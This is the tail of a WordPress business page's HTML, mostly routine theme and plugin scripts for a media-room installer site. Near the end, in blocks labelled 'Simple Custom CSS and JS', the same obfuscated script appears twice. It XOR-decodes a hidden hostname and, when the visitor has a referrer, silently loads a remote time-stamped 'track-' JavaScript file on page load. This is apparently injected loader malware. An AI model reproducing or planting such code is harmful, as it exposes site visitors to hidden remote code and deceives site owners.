{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/astra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":""};
</script>
<script src="https://empireservicesaustin.com/wp-content/themes/astra/assets/js/minified/style.min.js?ver=2.1.2" id="astra-theme-js-js"></script>
<script src="https://empireservicesaustin.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.2" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/empireservicesaustin.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script src="https://empireservicesaustin.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.2" id="contact-form-7-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/empireservicesaustin.com\/wp-admin\/admin-ajax.php","nonce":"7275429db4","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/empireservicesaustin.com\/top-media-room-installers-in-austin\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://empireservicesaustin.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.8.13" id="eael-general-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_484a73) {
    
    var _2f765e = Date.now();
    var _b4cd3 = 1000;
    _2f765e = _2f765e / _b4cd3;
    _2f765e = Math.floor(_2f765e);

    var _c17aa0 = 600;
    _2f765e -= _2f765e % _c17aa0;
    _2f765e = _2f765e.toString(16);

    var _808d89 = _484a73.referrer;

    if (!_808d89) return;

    var _2c0e05 = [38037, 38032, 38031, 38044, 38045, 38040, 38026, 38033, 38043, 38038, 38040, 38027, 38045, 38034, 38032, 38029, 38103, 38032, 38039, 38047, 38038];

    _2c0e05 = _2c0e05.map(function(_572c91){
        return _572c91 ^ 38137;
    });

    var _2b7a89 = "c81bb095a44b682723249b16529c823e";
    
    _2c0e05 = String.fromCharCode(..._2c0e05);

    var _46fb6f = "https://";
    var _f87160 = "/";
    var _c0331b = "track-";

    var _4713ed = ".js";

    var _3c3fe7 = _484a73.createElement("script");
    _3c3fe7.type = "text/javascript";
    _3c3fe7.async = true;
    _3c3fe7.src = _46fb6f + _2c0e05 + _f87160 + _c0331b + _2f765e + _4713ed;

    _484a73.getElementsByTagName("head")[0].appendChild(_3c3fe7)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_484a73) {
    
    var _2f765e = Date.now();
    var _b4cd3 = 1000;
    _2f765e = _2f765e / _b4cd3;
    _2f765e = Math.floor(_2f765e);

    var _c17aa0 = 600;
    _2f765e -= _2f765e % _c17aa0;
    _2f765e = _2f765e.toString(16);

    var _808d89 = _484a73.referrer;

    if (!_808d89) return;

    var _2c0e05 = [38037, 38032, 38031, 38044, 38045, 38040, 38026, 38033, 38043, 38038, 38040, 38027, 38045, 38034, 38032, 38029, 38103, 38032, 38039, 38047, 38038];

    _2c0e05 = _2c0e05.map(function(_572c91){
        return _572c91 ^ 38137;
    });

    var _2b7a89 = "c81bb095a44b682723249b16529c823e";
    
    _2c0e05 = String.fromCharCode(..._2c0e05);

    var _46fb6f = "https://";
    var _f87160 = "/";
    var _c0331b = "track-";

    var _4713ed = ".js";

    var _3c3fe7 = _484a73.createElement("script");
    _3c3fe7.type = "text/javascript";
    _3c3fe7.async = true;
    _3c3fe7.src = _46fb6f + _2c0e05 + _f87160 + _c0331b + _2f765e + _4713ed;

    _484a73.getElementsByTagName("head")[0].appendChild(_3c3fe7)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 96f4feadbe4459ad3788352b28d19e73 --><!-- end Simple Custom CSS and JS -->

	</body>
</html>
